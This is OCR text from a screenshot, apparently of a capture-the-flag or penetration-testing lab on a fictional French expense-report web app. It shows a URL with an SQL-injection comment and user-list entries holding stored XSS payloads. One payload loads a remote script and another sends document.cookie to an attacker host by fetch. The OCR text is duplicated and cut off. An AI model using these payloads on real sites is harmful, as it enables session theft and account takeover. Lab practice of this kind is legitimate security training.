 Futura Business Informat...
20%
04:41:1
Futura Business Informatic
http://192.168.216.146/site.php?id=1-- -
2
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Parrot OS
Futura Business
Informatique
Home
Expense reports
Rennes
Manon Riviere (mriviere)
Logout
Paris (9 bis rue Dupond Eloise, 78000 VERSAILLES)
Firstname Lastname Email address Role
Aristide Foulon afoulon@futuraBI.fr Financial
approver
Paul Baudouin pbaudouin@futuraBI.fr Financial
approver
Reynaud Lefrancois rlefrancois@futuraBI.fr Manager
Placide Gervais pgervais@futuraBI.fr Collaborator
Philibert Lacombe placombe@futuraBI.fr Collaborator
Thierry Riou triou@futuraBI.fr Collaborator
Baudouin Roy broy@futuraBI.fr Collaborator
Rodrigue Masson rmasson@futuraBI.fr Administrator
Jorge Gomez test@test.com Collaborator
<script <script test2@test.com Collaborator
src="http://192.168.216.133 src="http://192.168.216.133
/pwned.js"></script> /pwned.js"></script>
<script> let cookie = <script> let cookie = test3@test.com Collaborator
document.cookie; document.cookie;
fetch("http://192.168.216.133 fetch("http://192.168.216.133
/?cookie=" + cookie ).then(res => /?cookie=" + cookie ).then(res =>